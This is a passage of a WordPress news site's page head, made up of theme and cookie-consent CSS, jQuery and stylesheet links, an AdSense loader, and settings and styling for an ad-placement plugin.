: #34b2c3} body .post-categories .cat-item.cat-32 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-32 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-32 { background-color : #34b2c3} body .post-categories .cat-item.cat-7 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-7 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-7 { background-color : #34b2c3} body .post-categories .cat-item.cat-43 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-43 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-43 { background-color : #34b2c3} body .post-categories .cat-item.cat-44 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-44 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-44 { background-color : #34b2c3} body .post-categories .cat-item.cat-41 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-41 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-41 { background-color : #34b2c3} body .post-categories .cat-item.cat-19 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-19 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-19 { background-color : #34b2c3} body .post-categories .cat-item.cat-39 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-39 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-39 { background-color : #34b2c3} body .post-categories .cat-item.cat-9 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-9 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-9 { background-color : #34b2c3} body .post-categories .cat-item.cat-35 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-35 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-35 { background-color : #34b2c3} body .post-categories .cat-item.cat-18 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-18 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-18 { background-color : #34b2c3} body .post-categories .cat-item.cat-49 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-49 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-49 { background-color : #34b2c3} body .post-categories .cat-item.cat-30 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-30 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-30 { background-color : #34b2c3} body .post-categories .cat-item.cat-6 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-6 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-6 { background-color : #34b2c3} body .post-categories .cat-item.cat-52 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-52 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-52 { background-color : #34b2c3} body .post-categories .cat-item.cat-178 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-178 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-178 { background-color : #34b2c3} body .post-categories .cat-item.cat-80 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-80 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-80 { background-color : #34b2c3} body .post-categories .cat-item.cat-36 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-36 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-36 { background-color : #34b2c3} body .post-categories .cat-item.cat-1 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-1 { background-color : #34b2c3} body .post-categories .cat-item.cat-28 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-28 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-28 { background-color : #34b2c3} body .post-categories .cat-item.cat-38 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-38 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-38 { background-color : #34b2c3} body .post-categories .cat-item.cat-23 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-23 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-23 { background-color : #34b2c3} body .post-categories .cat-item.cat-45 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-45 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-45 { background-color : #34b2c3} body .post-categories .cat-item.cat-95 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-95 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-95 { background-color : #34b2c3} body .post-categories .cat-item.cat-99 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-99 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-99 { background-color : #34b2c3} body .post-categories .cat-item.cat-164 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-164 a  { color : #1B8415} body.single .post-categories .cat-item.cat-164 { background-color : #1B8415} body .post-categories .cat-item.cat-65 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-65 a  { color : #1B8415} body.single .post-categories .cat-item.cat-65 { background-color : #1B8415} body .post-categories .cat-item.cat-55 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-55 a  { color : #1B8415} body.single .post-categories .cat-item.cat-55 { background-color : #1B8415} body .post-categories .cat-item.cat-51 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-51 a  { color : #1B8415} body.single .post-categories .cat-item.cat-51 { background-color : #1B8415} body .post-categories .cat-item.cat-42 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-42 a  { color : #1B8415} body.single .post-categories .cat-item.cat-42 { background-color : #1B8415} body .post-categories .cat-item.cat-14 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-14 a  { color : #1B8415} body.single .post-categories .cat-item.cat-14 { background-color : #1B8415} body .post-categories .cat-item.cat-84 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-84 a  { color : #1B8415} body.single .post-categories .cat-item.cat-84 { background-color : #1B8415} body .post-categories .cat-item.cat-85 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-85 a  { color : #1B8415} body.single .post-categories .cat-item.cat-85 { background-color : #1B8415} body .post-categories .cat-item.cat-26 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-26 a  { color : #1B8415} body.single .post-categories .cat-item.cat-26 { background-color : #1B8415} body .post-categories .cat-item.cat-3 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-3 a  { color : #1B8415} body.single .post-categories .cat-item.cat-3 { background-color : #1B8415} body .post-categories .cat-item.cat-66 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-66 a  { color : #1B8415} body.single .post-categories .cat-item.cat-66 { background-color : #1B8415} body .post-categories .cat-item.cat-46 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-46 a  { color : #1B8415} body.single .post-categories .cat-item.cat-46 { background-color : #1B8415} body .post-categories .cat-item.cat-31 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-31 a  { color : #1B8415} body.single .post-categories .cat-item.cat-31 { background-color : #1B8415} body .post-categories .cat-item.cat-29 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-29 a  { color : #1B8415} body.single .post-categories .cat-item.cat-29 { background-color : #1B8415} body .post-categories .cat-item.cat-185 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-185 a  { color : #1B8415} body.single .post-categories .cat-item.cat-185 { background-color : #1B8415} body .post-categories .cat-item.cat-2 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-2 a  { color : #1B8415} body.single .post-categories .cat-item.cat-2 { background-color : #1B8415} body .post-categories .cat-item.cat-5 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-5 a  { color : #1B8415} body.single .post-categories .cat-item.cat-5 { background-color : #1B8415} body .post-categories .cat-item.cat-25 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-25 a  { color : #1B8415} body.single .post-categories .cat-item.cat-25 { background-color : #1B8415} body .post-categories .cat-item.cat-4 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-4 a  { color : #1B8415} body.single .post-categories .cat-item.cat-4 { background-color : #1B8415}  #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element{ border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 @media (max-width: 548px){ #main-banner-section .main-banner-slider figure.post-thumb  { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 #main-banner-section .main-banner-trailing-posts figure.post-thumb, #main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 @media (max-width: 548px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb  { border-radius: 0px  } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px}
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px  } }
#block--1709508040470k article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1709508040470k article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040470k article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1709508040470k article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040470k article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040470k article figure.post-thumb-wrap { border-radius: 0px } }
#block--1709508040474z article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1709508040474z article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040474z article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1709508040474z article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040474z article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040474z article figure.post-thumb-wrap { border-radius: 0px } }
#block--1709508040476x article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ #block--1709508040476x article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040476x article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }}
#block--1709508040476x article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040476x article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040476x article figure.post-thumb-wrap { border-radius: 0px } }
#block--1709508040478q article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1709508040478q article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040478q article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1709508040478q article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040478q article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040478q article figure.post-thumb-wrap { border-radius: 0px } }
/*# sourceURL=newsmatic-style-inline-css */
</style>
<link rel='stylesheet' id='newsmatic-main-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/css/main.css?ver=1.2.15' media='all' />
<link rel='stylesheet' id='newsmatic-loader-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/css/loader.css?ver=1.2.15' media='all' />
<link rel='stylesheet' id='newsmatic-responsive-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/css/responsive.css?ver=1.2.15' media='all' />
<link rel='stylesheet' id='latest-posts-style-css' href='https://www.balkanplus.net/wp-content/plugins/latest-posts/assets/css/style.css?ver=1.4.4' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://www.balkanplus.net/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=4.13.3' media='all' />
<style id='moove_gdpr_frontend-inline-css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:Nunito,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0c4da2;border-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0c4da2;border:1px solid #0c4da2}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0c4da2;-moz-box-shadow:0 0 1px 3px #0c4da2;box-shadow:0 0 1px 3px #0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0c4da2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
/*# sourceURL=moove_gdpr_frontend-inline-css */
</style>
<!--n2css--><!--n2js--><script src="https://www.balkanplus.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.balkanplus.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.balkanplus.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.balkanplus.net/wp-json/wp/v2/posts/19420" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.balkanplus.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.balkanplus.net/?p=19420' />
<link rel="pingback" href="https://www.balkanplus.net/xmlrpc.php">		<style type="text/css">
							.site-title {
					position: absolute;
					clip: rect(1px, 1px, 1px, 1px);
					}
									.site-description {
						position: absolute;
						clip: rect(1px, 1px, 1px, 1px);
					}
						</style>
		<link rel="icon" href="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-64x64.png" sizes="32x32" />
<link rel="icon" href="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-300x300.png" />
		<style id="wp-custom-css">
			.full-width-ad, body, html {
        margin-right: 0;
        padding: 0;
}
.full-width-ad {
        width: 96vw !important; 
				margin-left: -6vw;
}		</style>
		<style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4545134793922242"
     crossorigin="anonymous"></script><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"Close in","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/www.balkanplus.net\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/www.balkanplus.net\/ip.html","get_ip":"https:\/\/www.balkanplus.net\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"en","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
